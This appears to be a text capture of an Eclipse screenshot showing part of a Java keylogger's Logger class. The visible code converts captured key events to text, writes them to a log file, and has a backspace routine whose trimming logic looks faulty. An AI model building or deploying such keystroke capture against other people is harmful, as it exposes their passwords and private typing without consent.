 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
68 return write(".".getBytes(),true);
69 else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
70 return write("\t".getBytes(),true);
71 else {
72 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
73 byte[] data = currentKey.getBytes();
74 return write(data,true);
75 }
76 }
77
78 private boolean backspace(String path) throws FileNotFoundException {
79 Scanner scanner = new Scanner(new File(path));
80 StringBuilder builder = new StringBuilder();
81 while(scanner.hasNext()) {
82 builder.append(scanner.next());
83 }
84
85 String data = builder.toString();
86 if(data.length() > 1)data = data.substring(0, data.length() - 2);
87 else data = "";
88
89 scanner.close();
90 return write(data.getBytes(),false);
91
92 }
93 }
94
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console
No consoles to display at this time.
Writable Smart Insert 86 : 55
2:06 PM